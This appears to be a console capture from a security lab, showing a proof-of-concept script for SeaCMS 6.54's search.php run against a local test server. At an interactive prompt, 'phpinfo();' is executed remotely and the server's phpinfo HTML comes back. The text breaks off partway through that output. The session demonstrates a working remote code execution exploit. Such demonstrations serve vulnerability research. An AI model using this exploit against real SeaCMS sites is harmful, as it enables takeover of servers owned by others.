 D:\CVE\CTF\1000php-master>python poc_seacms654.py http://192.168.247.134/seacms654/upload/search.php
Usage :
        python poc_seacms654.py [URL]
Example :
        python poc_seacms654.py http://example.com/search.php
Type command 'q' for exit
-> phpinfo();
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<style type="text/css">
body {background-color: #ffffff; color: #000000;}
body, td, th, h1, h2 {font-family: sans-serif;}
pre {margin: 0px; font-family: monospace;}
a:link {color: #000099; text-decoration: none; background-color: #ffffff;}
a:hover {text-decoration: underline;}
table {border-collapse: collapse;}
.center {text-align: center;}
.center table { margin-left: auto; margin-right: auto; text-align: left;}
.center th { text-align: center !important; }
td, th { border: 1px solid #000000; font-size: 75%; vertical-align: baseline;}
h1 {font-size: 150%;}
h2 {font-size: 125%;}
.p {text-align: left;}
.e {background-color: #ccccff; font-weight: bold; color: #000000;}
.h {background-color: #9999cc; font-weight: bold; color: #000000;}
.v {background-color: #cccccc; color: #000000;}
.vr {background-color: #cccccc; text-align: right; color: #000000;}
img {float: right; border: 0px;}
hr {width: 600px; background-color: #cccccc; border: 0px; height: 1px; color: #000000;}
</style>
<title>phpinfo()</title><meta name="ROBOTS" content="NOINDEX,NOFOLLOW,NOARCHIVE" /></head>
<body><div class="center">
<table border="0" cellpadding="3" width="600">
<tr class="h"><td>
<a href="http://www.php.net/"><img border="0" src="/seacms654/upload/search.php?=PHPE9568F34-D428-11d2-A769-00AA001ACF42
" alt="PHP Logo" /></a><h1 class="p">PHP Version 5.4.45</h1>
</td></tr>
</table><br />
<table border="0" cellpadding="3" width="600">